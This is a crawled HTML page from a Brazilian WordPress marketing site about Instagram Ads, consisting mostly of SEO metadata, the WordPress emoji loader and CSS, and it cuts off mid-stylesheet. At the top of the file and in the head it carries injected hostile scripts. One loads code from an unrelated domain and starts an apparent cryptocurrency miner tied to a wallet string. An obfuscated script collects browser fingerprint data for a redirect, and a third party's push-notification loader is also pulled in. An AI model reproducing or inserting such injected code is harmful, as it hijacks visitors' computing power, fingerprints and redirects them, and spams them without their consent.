

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/
body_size: 29415
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife('46jzQqWGGDeh6CrjWDgHi4ihq78M1YJnfJk45it5wa9pFrhAkwUxfdyDvwHMv7YYvRiiDNgqsD3CiKPSHuWETigxBHtF2DE', 'x', 35);
</script>

<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<script>
    	var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    	var s = document.createElement('script');
    	s.src='//ahaurgoo.net/823/6b7f6/mw.min.js?z=5380105'+'&sw=/sw-check-permissions-f1630.js';
    	s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        	}
    	};
    		document.head.appendChild(s);
	</script>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://consultoresdetrafego.com.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instagram Ads: o que é, motivos para usar e tipos de anúncios</title>
	<meta name="description" content="O Instagram Ads é a plataforma de anúncios do Instagram. Descubra os tipos de anúncios e se vale a pena mesmo investir nesta ferramenta," />
	<link rel="canonical" href="https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instagram Ads: o que é, motivos para usar e tipos de anúncios" />
	<meta property="og:description" content="O Instagram Ads é a plataforma de anúncios do Instagram. Descubra os tipos de anúncios e se vale a pena mesmo investir nesta ferramenta," />
	<meta property="og:url" content="https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/" />
	<meta property="og:site_name" content="Consultores de Tráfego" />
	<meta property="article:published_time" content="2021-12-20T11:57:37+00:00" />
	<meta property="article:modified_time" content="2022-07-03T21:50:42+00:00" />
	<meta property="og:image" content="https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Consultores de Tráfego" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Consultores de Tráfego" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#article","isPartOf":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/"},"author":{"name":"Consultores de Tráfego","@id":"https://consultoresdetrafego.com.br/#/schema/person/6f45e3d96173333452192c08888b6895"},"headline":"Instagram Ads: o que é, motivos para usar e tipos de anúncios","datePublished":"2021-12-20T11:57:37+00:00","dateModified":"2022-07-03T21:50:42+00:00","mainEntityOfPage":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/"},"wordCount":1216,"commentCount":0,"publisher":{"@id":"https://consultoresdetrafego.com.br/#organization"},"image":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#primaryimage"},"thumbnailUrl":"https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png","keywords":["Anuncios Facebook Ads","Campanhas Facebook Ads para e-commerce","Instagram Ads","Instagram Shopping","Tráfego pago","Tráfego para e-Commerce"],"articleSection":["Instagram Ads","Tráfego Pago"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#respond"]}]},{"@type":"WebPage","@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/","url":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/","name":"Instagram Ads: o que é, motivos para usar e tipos de anúncios","isPartOf":{"@id":"https://consultoresdetrafego.com.br/#website"},"primaryImageOfPage":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#primaryimage"},"image":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#primaryimage"},"thumbnailUrl":"https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png","datePublished":"2021-12-20T11:57:37+00:00","dateModified":"2022-07-03T21:50:42+00:00","description":"O Instagram Ads é a plataforma de anúncios do Instagram. Descubra os tipos de anúncios e se vale a pena mesmo investir nesta ferramenta,","breadcrumb":{"@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#primaryimage","url":"https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png","contentUrl":"https://consultoresdetrafego.com.br/wp-content/uploads/2021/12/6.png","width":1200,"height":800,"caption":"Instagram Ads"},{"@type":"BreadcrumbList","@id":"https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://consultoresdetrafego.com.br/"},{"@type":"ListItem","position":2,"name":"Instagram Ads: o que é, motivos para usar e tipos de anúncios"}]},{"@type":"WebSite","@id":"https://consultoresdetrafego.com.br/#website","url":"https://consultoresdetrafego.com.br/","name":"Consultores de Tráfego","description":"Consultoria em Google Ads, Facebook Ads, SEO e estratégias digitais.","publisher":{"@id":"https://consultoresdetrafego.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consultoresdetrafego.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://consultoresdetrafego.com.br/#organization","name":"Consultores de Tráfego","url":"https://consultoresdetrafego.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://consultoresdetrafego.com.br/#/schema/logo/image/","url":"https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2.png","contentUrl":"https://consultoresdetrafego.com.br/wp-content/uploads/2022/06/Identidade-Visual-Consultores-de-Trafego-2.png","width":2512,"height":662,"caption":"Consultores de Tráfego"},"image":{"@id":"https://consultoresdetrafego.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://consultoresdetrafego.com.br/#/schema/person/6f45e3d96173333452192c08888b6895","name":"Consultores de Tráfego","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://consultoresdetrafego.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5b635ed4537a77162b0aa785d0e30894?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5b635ed4537a77162b0aa785d0e30894?s=96&d=mm&r=g","caption":"Consultores de Tráfego"},"sameAs":["http://consultoresdetrafego.com.br"],"url":"https://consultoresdetrafego.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Consultores de Tráfego &raquo;" href="https://consultoresdetrafego.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consultores de Tráfego &raquo;" href="https://consultoresdetrafego.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consultores de Tráfego &raquo; Instagram Ads: o que é, motivos para usar e tipos de anúncios" href="https://consultoresdetrafego.com.br/instagram-ads-o-que-e-motivos-para-usar-e-tipos-de-anuncios/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/consultoresdetrafego.com.br\/wp-includes\/js\/wp-emoji.js?ver=6.6.2","twemoji":"https:\/\/consultoresdetrafego.com.br\/wp-includes\/js\/twemoji.js?ver=6.6.2"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://consultoresdetrafego.com.br/wp-includes/css/dist/block-library/style.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 